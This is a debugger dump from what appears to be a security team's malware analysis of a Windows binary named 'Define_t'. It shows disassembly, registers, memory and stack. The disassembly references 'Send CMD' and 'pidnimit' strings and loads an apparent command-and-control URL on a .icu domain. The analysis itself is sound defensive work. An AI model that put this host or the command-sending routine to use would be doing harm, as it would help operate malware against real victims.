 00426B24 . 8B80 A0040000 mov eax,dword ptr ds:[eax+0x4A0]
00426B2A . 8B80 BC030000 mov eax,dword ptr ds:[eax+0x3BC]
00426B30 . BA 10F15800 mov edx,Define_t.0058F110 Send CMD....
00426B35 . 8B0D D0455E00 mov ecx,dword ptr ds:[0x5E45D0]
00426B3B . 8B89 A0040000 mov ecx,dword ptr ds:[ecx+0x4A0]
00426B41 . 8B89 BC030000 mov ecx,dword ptr ds:[ecx+0x3BC]
00426B47 . 8B09 mov ecx,dword ptr ds:[ecx]
00426B49 . FF91 A4000000 call dword ptr ds:[ecx+0xA4]
00426B4F . 8B4D FC mov ecx,[local.1] Define_t.005E9004
00426B52 . BA D0F05800 mov edx,Define_t.0058F0D0 terrell
00426B57 . 8B45 EC mov eax,[local.5]
00426B5A . E8 21190100 call Define_t.00438480
00426B5F . FF75 F4 push [local.3] Define_t.0056D9B0
00426B62 . 8D85 6CFFFFFF lea eax,[local.37]
00426B68 . E8 53D1FDFF call Define_t.00403CC0
00426B6D . 6A 00 push 0x0
00426B6F . B9 2CF15800 mov ecx,Define_t.0058F12C pidnimit
00426B74 . 8B15 10465E00 mov edx,dword ptr ds:[0x5E4610] http://nicoledotson.icu/debby/weatherford/
00426B7A . 8D85 6CFFFFFF lea eax,[local.37]
00426B80 . E8 0B22FEFF call Define_t.00408D90
00426B85 . 8B95 6CFFFFFF mov edx,[local.37]
00426B8B . 8B4D EC mov ecx,[local.5]
00426B8E . 8B45 E8 mov eax,[local.6] Define_t.00400000
00426B91 . E8 1AFB1300 call Define_t.005666B0
00426B96 > 8B45 F4 mov eax,[local.3] Define_t.0056D9B0
00426B99 . 8B50 04 mov edx,dword ptr ds:[eax+0x4]
00426B9C . 8D45 F0 lea eax,[local.4]
00426B9F . E8 EC20FEFF call Define_t.00408C90
ds:[005E4610]=00000000
edx=778B2080 (ntdll_12.778B2080)
寄存器 (FPU)
EAX 00000000
ECX 00000011
EDX 778B2080 ntdll_12.778B2080
EBX 0056D9B0 Define_t.0056D9B0
ESP 0160F9E4
EBP 0160FA00
ESI 0160F9F4 ASCII "百V"
EDI 002D2550
EIP 0056D9B0 Define_t.0056D9B0
C 0 ES 002B 32位 0(FFFFFFFF)
P 1 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 1 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EFDD000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_ENVVAR_NOT_FOU
EFL 00000246 (NO,NB,E,BE,NS,PE,GE
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P
FST 0000 Cond 0 0 0 0 Err 0 0 0
地址 HEX 数据 ASCII
0056E000 5A 00 00 00 00 00 00 00 50 39 41 00 00 00 00 00 Z.......
0056E010 70 3B 41 00 00 00 00 00 00 00 00 00 60 3C 41 00 p;A.....
0056E020 00 00 00 00 E0 10 45 00 20 BF 44 00 40 BF 44 00 ....?E.
0056E030 60 EE 44 00 A0 EE 44 00 80 10 45 00 90 10 45 00
0056E040 E0 49 44 00 10 4A 44 00 B0 45 43 00 00 00 00 00
0056E050 00 00 00 00 E0 15 45 00 90 E1 42 00 A0 E1 42 00
0056E060 40 37 45 00 80 37 45 00 30 3D 45 00 40 3D 45 00 @7E.
0056E070 B0 A9 46 00 D0 A9 46 00 50 52 47 00 F0 52 47 00
0056E080 20 EA 46 00 30 EA 46 00 F0 BD 46 00 00 BE 46 00
0056E090 00 00 00 00 70 E7 46 00 00 00 00 00 20 E9 46 00
0160F9E4 777E9930 返回到 ntdll_12.777E9930
0160F9E8 00400000 Define_t.00400000
0160F9EC 00000001
0160F9F0 00000000
0160F9F4 0056D9B0 Define_t.0056D9B0
0160F9F8 002D2550
0160F9FC 005E9004 Define_t.005E9004
0160FA00 0160FA44
0160FA04 7782DB99 返回到 ntdll_12.7782DB99 来自
0160FA08 0056D9B0 Define_t.0056D9B0
0160FA0C 00400000 Define_t.00400000
Gcow安全团队